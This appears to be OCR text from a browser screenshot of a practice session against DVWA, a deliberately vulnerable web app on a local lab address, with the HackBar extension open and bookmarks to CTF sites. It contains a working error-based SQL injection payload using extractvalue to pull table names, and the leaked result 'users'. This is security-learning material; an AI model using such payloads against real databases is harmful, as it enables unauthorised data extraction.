 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.149.136/vulnerabiliti
Vulnerability: SQL Injection ::
dvwasqli没有错误回显 - 搜索
192.168.149.136/vulnerabilities/sqli/?id=-1' and extractvalue(1,concat(0x7e,(select table_name from
110%
2
en
微信读书-正版书籍小...
ELF手册-中文版 - 豆...
php
[ C语言中文开发手册 ]
攻防世界
BUUCTF在线评测
原版软件
printf_s、_printf_s_l...
Shell-Storm
C
(45条消息) CSDN - ...
其他书签
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
/sqli/?id=-1' and
extractvalue(1,concat(0x7e,(select
table_name from
information_schema.tables where
table_schema=database() limit 2,1)))
Auto-Pwn
Enable Post Data
Enable Referer
XPATH syntax error: '~users'
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar